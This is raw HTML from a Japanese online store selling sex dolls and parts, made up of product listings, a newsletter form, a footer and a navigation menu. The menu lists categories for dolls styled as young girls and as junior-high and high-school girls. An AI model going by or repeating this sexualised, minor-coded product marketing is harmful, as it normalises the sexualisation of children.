class="yith-wcwl-add-to-wishlist add-to-wishlist-6620  wishlist-fragment on-first-load"
data-fragment-ref="6620"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6620,&quot;parent_product_id&quot;:6620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/cheongsam-pajama-number-two/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">チャイナドレス寝巻②号</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>4,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6620,&quot;item_id&quot;:6620,&quot;item_name&quot;:&quot;\u30c1\u30e3\u30a4\u30ca\u30c9\u30ec\u30b9\u5bdd\u5dfb\u2461\u53f7&quot;,&quot;sku&quot;:&quot;T4 cheongsam&quot;,&quot;price&quot;:4000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u95a2\u9023\u90e8\u54c1&quot;,&quot;id&quot;:6620,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/cheongsam-pajama-number-two\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-7040 status-publish first instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/the-body-of-140-body-diy/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/140-big-breast-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/140-big-breast-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/140-big-breast-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/140-big-breast-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/140-big-breast-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/140-big-breast.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/140大胸-02-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/140大胸-02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/140大胸-02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/140大胸-02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/140大胸-02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/140大胸-02.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-7040  wishlist-fragment on-first-load"
data-fragment-ref="7040"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7040,&quot;parent_product_id&quot;:7040,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/the-body-of-140-body-diy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">140cm 大胸 ボディのカスタマイズオプションです</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>41,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7040,&quot;item_id&quot;:7040,&quot;item_name&quot;:&quot;140cm \u5927\u80f8 \u30dc\u30c7\u30a3\u306e\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u30aa\u30d7\u30b7\u30e7\u30f3\u3067\u3059&quot;,&quot;sku&quot;:&quot;DIY140-DX&quot;,&quot;price&quot;:41500,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:7040,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/the-body-of-140-body-diy\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->
<div class="row"  id="row-669345522">
<div id="col-1654052952" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div id="text-3022637769" class="text">
<h2>MISSSE メールマガジン申込</h2>
<style>
#text-3022637769 {
text-align: center;
color: rgb(255, 255, 255);
}
#text-3022637769 > * {
color: rgb(255, 255, 255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>
<div id="text-3648153648" class="text">
<h5 style="text-align: center;">SALE・クーポン・新着情報などをいち早くお届け！</h5>
<style>
#text-3648153648 {
text-align: center;
color: #e61886;
}
#text-3648153648 > * {
color: #e61886;
}
</style>
</div>
<div id="text-2745756139" class="text">
①.メルマガの送信先メールアドレスを入力してボタンを押してください。②.ボタンを押すと、メルマガの登録手続きが完了します。
<style>
#text-2745756139 {
text-align: center;
}
</style>
</div>
<div id="text-3676169576" class="text">
<h5 style="text-align: center;">説明：確認のメールが届かない場合は、すでに配信申し込み済みか、メールアドレスが間違っている可能性があります。ご登録のメールアドレスをご確認ください。</h5>
<style>
#text-3676169576 {
text-align: center;
color: rgb(230, 24, 134);
}
#text-3676169576 > * {
color: rgb(230, 24, 134);
}
</style>
</div>
<div class="wpcf7 no-js" id="wpcf7-f12576-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/tpe-lovedoll-tongue/#wpcf7-f12576-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12576" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
</label>
</p>
<div style="float:left;width:60%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="メールアドレスを入力" value="" type="email" name="your-email" /></span>
</p>
</div>
<div style="float:left;width:40%;">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ニュース受信申込（無料）" />
</p>
</div>
<div style="float:left;width:100%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">メッセージを送るかどうか?</span></label></span></span></span>
</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-292793359" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_771216639">
<div class="img-inner dark" >
<img width="595" height="300" src="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg 595w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-247x125.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-510x257.jpg 510w" sizes="(max-width: 595px) 100vw, 595px" />						
</div>
<style>
#image_771216639 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div></main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-8" class="col pb-0 widget block_widget">
<span class="widget-title">営業日・営業時間について</span><div class="is-divider small"></div>
<p>営業時間：月曜日から金曜日の午前9:30~午後19:00<br /><br />休日：土・日曜日</p>
</div>
<div id="block_widget-9" class="col pb-0 widget block_widget">
<span class="widget-title">お問い合わせ</span><div class="is-divider small"></div>
<p>返信来ない場合、また営業日以外の時間では、メールアドレスにメッセージをお願いします。営業日になってすぐ返信いたします。</p>
<p>メールアドレス: <a href="mailto:service@missse.jp">service@missse.jp</a></p>
<h1 style="font-size:16px;">提携サイト: <a href="https://hanidoll.jp">HaniDoll</a></h1>
</div>
<div id="block_widget-15" class="col pb-0 widget block_widget">
<span class="widget-title">MISSSE について</span><div class="is-divider small"></div>
<ul>
<li><span style="font-size: 100%;"><a href="/privacy-policy">特定商取引法表記</a></span></li>
<li><span style="font-size: 100%;"><a href="/use-terms">Missseの利用規約</a></span></li>
<li><span style="font-size: 100%;"><a href="/personal-information">個人情報保護方針</a></span></li>
<li><span style="font-size: 100%;"><a href="/safety">サイバーセキュリティ</a></span></li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<!--<img src="https://missse.jp/wp-content/uploads/2023/03/银行卡标.jpg" alt="payment">-->
<img src="https://missse.jp/wp-content/uploads/2023/04/银行卡标.png" alt="payment">          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
<p>Copyright 2021~2026 © Missse.jp     <a href="/FDA-certification">認証と安全性について</a>     
<a href="/after-sales-service">返品、返金、交換政策</a>     
<a href="/purchase-way">購入方法</a>  </p>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/609cdeda185beb22b30cd3e9/1f5icd2ap';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script src="https://assets.salesmartly.com/js/project_1539_26456_1694418797.js"></script>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11153" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697a03ba7b972">检索</label><input type="search" name="s" id="697a03ba7b972" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="account-item has-icon menu-item">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
ログイン  </span>
</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057"><a href="#">おすすめ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034"><a href="http://brand">ブランド</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060"><a href="#">価格帯</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064"><a href="#">スタイル</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982"><a href="#">身長</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989"><a href="#">体型</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996"><a href="#">おっぱい</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000"><a href="#">材質</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004"><a href="https://missse.jp/category/related-products/">関連部品</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
var wcct_info = ["\u5546\u54c1 #11153 \u30e9\u30d6\u30c9\u30fc\u30eb \u820c TPE\u88fd \u30c9\u30fc\u30eb\u7528 \u53ef\u80fd","\u7a3c\u50cd\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: \u306a\u3057","\u505c\u6b62\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: <a href=\"https:\/\/missse.jp\/wp-admin\/post.php?post=16609&action=edit\" target=\"_blank\" title=\"\u6d3b\u52a8\">16609<\/a>","\u5272\u5f15: \u3044\u3044\u3048","\u5728\u5eab: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3\u30bf\u30a4\u30de\u30fc: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30bf\u30fc\u30d0\u30fc: \u3044\u3044\u3048","Finale \u306e\u8981\u7d20\u304c\u898b\u3048\u307e\u305b\u3093\u304b\uff1f <a target=\"_blank\" href=\"https:\/\/missse.jp\/product\/tpe-lovedoll-tongue\/?wcct_positions=yes\" title=\"\u30e9\u30d6\u30c9\u30fc\u30eb \u820c TPE\u88fd \u30c9\u30fc\u30eb\u7528 \u53ef\u80fd\">Click here to Troubleshoot Positions<\/a>"];        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC64KW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
jQuery(function($){
setTimeout(function() {
var $tablevalus = $("#tab-ux_custom_tab div:eq(0)").attr("class");
if($tablevalus!="row")
               $('#tab-title-ux_custom_tab').hide( function(){
$('#tab-ux_custom_tab').removeClass('active');
$('#tab-description').addClass('active');
});
}, 200);
});
</script>
